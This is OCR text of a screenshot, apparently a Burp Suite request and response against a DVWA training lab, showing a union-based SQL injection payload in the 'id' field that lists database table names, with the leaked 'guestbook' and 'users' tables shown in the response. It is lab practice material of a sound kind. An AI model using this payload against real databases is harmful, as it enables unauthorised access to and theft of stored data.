 Send Cancel < ▼ > ▼ Target: http://192.168.85.136 HTTP/1 ?
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
0 Referer: http://192.168.85.136/vulnerabilities/sqli/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=vlcl3ridvd4dubfv0so621igv3; security=
medium
4 Connection: close
5
6 id=1 and 1=2 union select 1,table_name from
information_schema.tables where table_schema=0x64767761#
&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 and 1=2 union select 1,table_name
First name: 1
Surname: guestbook
ID: 1 and 1=2 union select 1,table_name
First name: 1
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/
https://owasp.org/www-community/attacks/SQL
https://bobby-tables.com/